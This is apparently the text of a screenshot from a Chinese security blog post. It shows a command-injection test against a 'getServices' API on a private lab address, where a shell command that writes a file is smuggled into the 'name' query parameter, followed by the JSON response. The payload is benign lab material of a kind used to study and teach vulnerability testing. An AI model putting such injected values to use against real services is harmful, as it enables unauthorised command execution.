 192.168.172.131:8000/api/getServices?name[]=$(echo 'xiaodi' > test.txt)
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
name: "$(echo 'xiaodi' > test.txt)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0
CSDN @xiaojiesec